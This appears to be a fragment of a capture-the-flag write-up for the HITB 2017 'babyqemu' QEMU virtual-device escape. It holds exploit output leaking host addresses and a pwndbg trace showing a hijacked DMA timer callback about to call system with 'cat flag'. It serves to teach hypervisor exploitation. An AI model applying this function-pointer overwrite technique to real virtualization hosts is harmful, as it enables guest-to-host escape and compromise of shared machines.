 # ./exp
mmio_mem @ 0x7fddb5dce000
user buff virtual address: 0x7fddb5dcd000
user buff physical address: 0x2248000
leaking enc function: 0x555aa7084dd0
system plt address: 0x555aa6ffeb18
#
pwndbg> c
Continuing.
Thread 1 "qemu-system-x86" hit Breakpoint 1, 0x0000555aa7085191 in hitb_dma_timer (opaque=opaque@entry=0x555aa9
ec6a50) at /mnt/hgfs/eadom/workspcae/projects/hitbctf2017/babyqemu/qemu/hw/misc/hitb.c:180
180     /mnt/hgfs/eadom/workspcae/projects/hitbctf2017/babyqemu/qemu/hw/misc/hitb.c: 没有那个文件或目录.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x7
*RBX  0x555aa9ec6a50 —▸ 0x555aa84ddff0 —▸ 0x555aa847e1e0 —▸ 0x555aa8453050 ◂— 0x550062746968 /* 'hitb' */
*RCX  0x40200
*RDX  0x200
*RDI  0x555aa9ec7808 ◂— 'cat flag'
*RSI  0x8
*R8   0x0
*R9   0x564d2
*R10  0x7ffe1095ed00 ◂— 0x8e3
*R11  0x7ffe109b2090
*R12  0x555aa7085090 (hitb_dma_timer) ◂— mov    rax, qword ptr [rdi + 0xb80]
*R13  0x8867120dc
*R14  0x555aa851bb88 ◂— 0x1
*R15  0x555aa9ec6a50 —▸ 0x555aa84ddff0 —▸ 0x555aa847e1e0 —▸ 0x555aa8453050 ◂— 0x550062746968 /* 'hitb' */
*RBP  0x555aa9ec7808 ◂— 'cat flag'
RSP  0x7ffe1095ed70 —▸ 0x555aa851bb30 —▸ 0x555aa7dd04c0 (qemu_clocks+32) —▸ 0x555aa851d110 ◂— 0x555aa7dd04c0
*RIP  0x555aa7085191 (hitb_dma_timer+257) ◂— call   qword ptr [rbx + 0x1bb8]
[ DISASM ]
► 0x555aa7085191 <hitb_dma_timer+257>    call   qword ptr [rbx + 0x1bb8]      <system@plt>
0x555aa7085197 <hitb_dma_timer+263>    mov    rsi, rbp
0x555aa708519a <hitb_dma_timer+266>    jmp    hitb_dma_timer+52                <hitb_dma_timer+52>
0x555aa708519f                         nop
0x555aa70851a0 <hitb_mmio_write>       push   r13
0x555aa70851a2 <hitb_mmio_write+2>     push   r12
0x555aa70851a4 <hitb_mmio_write+4>     push   rbp
0x555aa70851a5 <hitb_mmio_write+5>     push   rbx
0x555aa70851a6 <hitb_mmio_write+6>     sub    rsp, 8
0x555aa70851aa <hitb_mmio_write+10>    cmp    rsi, 0x7f
0x555aa70851ae <hitb_mmio_write+14>    ja     hitb_mmio_write+32                <hitb_mmio_write+32>
[ STACK ]
00:0000│ rsp 0x7ffe1095ed70 —▸ 0x555aa851bb30 —▸ 0x555aa7dd04c0 (qemu_clocks+32) —▸ 0x555aa851d110 ◂— 0x555aa7d
d04c0
01:0008│     0x7ffe1095ed78 —▸ 0x555aa851bb30 —▸ 0x555aa7dd04c0 (qemu_clocks+32) —▸ 0x555aa851d110 ◂— 0x555aa7d
d04c0
02:0010│     0x7ffe1095ed80 —▸ 0x555aa851bb38 ◂— 0x0
03:0018│     0x7ffe1095ed88 —▸ 0x555aa737d1ad (timerlist_run_timers+253) ◂— mov    r12d, 1